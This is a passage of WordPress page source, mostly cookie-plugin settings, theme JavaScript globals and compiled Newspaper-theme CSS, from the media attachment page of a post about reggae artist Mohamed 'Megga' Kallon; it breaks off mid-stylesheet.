<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Verdana, Geneva","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/irepsalone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://irepsalone.com/wp-json/" /><link rel="alternate" type="application/json" href="https://irepsalone.com/wp-json/wp/v2/media/2292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irepsalone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://irepsalone.com/?p=2292' />
<link rel="alternate" type="application/json+oembed" href="https://irepsalone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firepsalone.com%2Fmohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist%2Fmohamed-megga-kallon-featured-image%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://irepsalone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firepsalone.com%2Fmohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist%2Fmohamed-megga-kallon-featured-image%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"99459e8670","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/irepsalone.com\/wp-admin\/","wpRestNonce":"99459e8670","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/irepsalone.com\/wp-admin\/","wpRestNonce":"99459e8670","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":2292};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://irepsalone.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://irepsalone.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/irepsalone.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/irepsalone.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0000ff";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="43fcf3873c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0000ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0000ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0000ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #0000ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0000ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0000ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0000ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0000ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0000ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0000ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0000ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 255, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #23a300;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0000ff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0000ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0000ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0000ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0000ff;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #23a300;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #23a300;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0000ff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0000ff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0000ff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0000ff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #23a300;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #23a300;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #23a300 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #23a300;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #001872;
    }

    
    .td-sub-footer-container {
        background-color: #01a314;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #23a300;
    }
    .td_module_15 .entry-title a {
        color: #23a300;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
